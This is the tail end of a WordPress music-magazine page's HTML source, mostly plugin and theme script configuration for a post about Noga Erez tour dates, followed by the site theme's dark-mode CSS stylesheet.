				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2018-06-05T14:16:20+01:00","dateCreated": "2018-06-05T14:16:20+01:00","dateModified": "2018-06-05T15:40:48+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"0907bc8593","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"8381f531e4","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"0907bc8593","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw/","data":{"pid":21262,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"0907bc8593","qry":{"page":0,"name":"noga-erez-announces-tour-dates-shares-video-bad-habits-nsfw","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70113 = {
id: 70113,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,129,","post__not_in":[21262],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"bd71da9153","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"bd71da9153","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 11:38:31 -->

--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6
body_size: 1944
content:
.mode--alt--b .collapsible__wrap,.mode--alt--b .mm-skin-1 .sub-menu li,.mode--alt--b .mm-skin-3 .sub-menu li,.mode--alt--b table td,.mode--alt--b table th,.mode--alt--b .woocommerce-tabs,.mode--alt--b .woocommerce-tabs .woocommerce-Tabs-panel,.mode--alt--b .woocommerce-Reviews ol .review{border-color:#232323}
.mode--alt--b .collapsible__title,.mode--alt--b .lets-social-count-wrap a,.mode--alt--b .sb-skin-1 .lets-review__widget__design-1 .score{color:#fff}
.mode--alt--b .main-menu-skin-1 .menu-bg-area,.mode--alt--b .header-skin-1 .bg-area,.mode--alt--b .tipi-button.block-loader,.mode--alt--b .secondary-menu-skin-1 .menu-bg-area{background:#151515}
.mode--alt--b .mm-skin-1 .sub-menu,.mode--alt--b .mm-skin-1 .menu-wrap,.mode--alt--b .mm-skin-3 .sub-menu,.mode--alt--b .mm-skin-3 .menu-wrap,.mode--alt--b .mm-skin-4 .sub-menu,.mode--alt--b .mm-skin-4 .menu-wrap{background:#151515 !important;color:#fff !important}
.mode--alt--b .mm-skin-1 .menu-wrap .block-title,.mode--alt--b .mm-skin-3 .menu-wrap .block-title,.mode--alt--b .mm-skin-4 .menu-wrap .block-title,.mode--alt--b .mm-skin-1 .mm-art .title a,.mode--alt--b .mm-skin-3 .mm-art .title a,.mode--alt--b .wpcf7-form p{color:#fff}
.mode--alt--b .header-skin-1 .logo-fallback a{color:#fff !important}
.mode--alt--b .header-skin-1.sticky-header--active.site-header .bg-area,.mode--alt--b .header-skin-1.site-header.sticky-menu-2.stuck .bg-area,.mode--alt--b .header-skin-1.site-header.slidedown .bg-area{background-color:#151515}
.mode--alt--b .main-menu-skin-1{color:#fff}
.mode--alt--b .main-menu-skin-1 .menu-icon--text{color:inherit}
.mode--alt--b .main-menu-skin-1.main-navigation.stuck .menu-bg-area{background-color:#151515}
.mode--alt--b .main-menu-skin-1 .main-navigation-border{border-color:#232323}
.mode--alt--b .secondary-wrap .menu-bg-area{border-color:#232323}
.mode--alt--b:not(.dark-mode--mobile-header-off) .site-mob-header{background-color:#151515 !important;color:#fff}
.mode--alt--b:not(.dark-mode--mobile-header-off) .site-mob-header .bg-area{background-color:transparent}
.mode--alt--b:not(.dark-mode--mobile-header-off) .site-mob-header a{color:#fff}
.mode--alt--b:not(.dark-mode--mobile-header-off) .site-mob-header .tipi-i-menu-mob{background-color:white}
.mode--alt--b .sidebar-wrap .widgets-skin-1 .zeen-widget{color:#fff !important;background-color:transparent}
.mode--alt--b .sidebar-wrap .widgets-skin-1 .zeen-widget a{color:#fff}
.mode--alt--b .no-more.tipi-button{background:#444 !important}
.mode--alt--b:not(.dark-mode--footer-off) #colophon .bg-area-inner,.mode--alt--b:not(.dark-mode--footer-off) .footer-widget-area+.footer-lower-area{border-color:#232323}
.mode--alt--b:not(.dark-mode--footer-off) .site-footer .bg-area-inner,.mode--alt--b:not(.dark-mode--footer-off) .site-footer .bg-area-inner .woo-product-rating span,.mode--alt--b:not(.dark-mode--footer-off) .footer-widgets-skin-3,.mode--alt--b:not(.dark-mode--footer-off) .footer-widgets-skin-1{background-color:#0f0f0f !important}
.mode--alt--b:not(.dark-mode--footer-off) .site-footer .bg-area-inner .textwidget h2,.mode--alt--b:not(.dark-mode--footer-off) .site-footer .bg-area-inner .woo-product-rating span .textwidget h2,.mode--alt--b:not(.dark-mode--footer-off) .footer-widgets-skin-3 .textwidget h2,.mode--alt--b:not(.dark-mode--footer-off) .footer-widgets-skin-1 .textwidget h2{color:#fff}
.mode--alt--b:not(.dark-mode--footer-off) .site-footer .footer-widget-bg-area,.mode--alt--b:not(.dark-mode--footer-off) .site-footer .bg-area-inner,.mode--alt--b:not(.dark-mode--footer-off) .site-footer .copyright,.mode--alt--b:not(.dark-mode--footer-off) .site-footer .footer-widget-bg-area .widget-title{color:#fff}
.mode--alt--b:not(.dark-mode--footer-off) .site-footer .footer-widget-bg-area a,.mode--alt--b:not(.dark-mode--footer-off) .site-footer .bg-area-inner a,.mode--alt--b:not(.dark-mode--footer-off) .site-footer .copyright a,.mode--alt--b:not(.dark-mode--footer-off) .site-footer .footer-widget-bg-area .widget-title a{color:#fff}
.mode--alt--b:not(.dark-mode--main-menu-off) .main-menu-skin-3 .menu-bg-area{background:#151515}
.mode--alt--b:not(.dark-mode--main-menu-off) .main-menu-skin-3{color:#fff}
.mode--alt--b:not(.dark-mode--main-menu-off) .main-menu-skin-3 .date--main{color:#fff}
.mode--alt--b:not(.dark-mode--main-menu-off) .main-menu-skin-3.main-navigation.stuck .menu-bg-area{background-color:#151515}
.mode--alt--b:not(.dark-mode--main-menu-off) .main-menu-skin-3 .main-navigation-border{border-color:#232323}
.mode--alt--b.skin-light{color:#888}
.mode--alt--b.skin-light .no-fi.preview-grid{border-color:transparent}
.mode--alt--b.skin-light .meta-skin-shadow.meta-skin-2 article{box-shadow:1px 9px 15px rgba(138,138,138,0.1)}
.mode--alt--b.skin-light .wpcf7-form-control.wpcf7-text,.mode--alt--b.skin-light .wpcf7-form-control.wpcf7-text[type="text"],.mode--alt--b.skin-light .wpcf7-form-control.wpcf7-text[type="email"],.mode--alt--b.skin-light .wpcf7-form-control.wpcf7-textarea{background:transparent;border:1px solid #222;color:#fff}
.mode--alt--b.skin-light .entry-content,.mode--alt--b.skin-light .reaction .count{color:#fff}
.mode--alt--b.skin-light .gb-block-accordion .gb-accordion-title{background:#232323}
.mode--alt--b.skin-light .lets-info-up-wrap{color:#fff !important;background-color:#0f0f0f !important;border-color:transparent}
.mode--alt--b.skin-light .lets-info-up-wrap a{color:#fff !important}
.mode--alt--b.skin-light .lets-info-up-wrap .lets-info-up-meta-title,.mode--alt--b.skin-light .lets-info-up-wrap .lets-info-up-pretitle{color:#aaa}
.mode--alt--b.skin-light .lets-info-up-wrap .lets-info-up-pretitle{opacity:1}
.mode--alt--b.skin-light:not(.dark-mode--header-off) .header-skin-3 .bg-area{background-color:#0f0f0f !important}
.mode--alt--b.skin-light:not(.dark-mode--header-off) .site-header a,.mode--alt--b.skin-light:not(.dark-mode--header-off) .site-header .logo-subtitle{color:#fff}
.mode--alt--b.skin-light .sb-skin-3.bg-area,.mode--alt--b.skin-light .footer-lower-area.site-skin-2,.mode--alt--b.skin-light .block-skin-bg-1:not(.skin-inner){background-color:#0f0f0f !important}
.mode--alt--b.skin-light .site-skin-1,.mode--alt--b.skin-light .widget-title{background-color:transparent;color:#fff}
.mode--alt--b.skin-light .site-skin-1 .copyright,.mode--alt--b.skin-light .widget-title .copyright{color:#888}
.mode--alt--b.skin-light .mob-menu-wrap.site-skin-1{background-color:#0f0f0f}
.mode--alt--b.skin-light .slide-in-menu.site-skin-1{background-color:#000}
.mode--alt--b.skin-light .zeen__list--1 .arrow.disabled{background:#101010;opacity:.4}
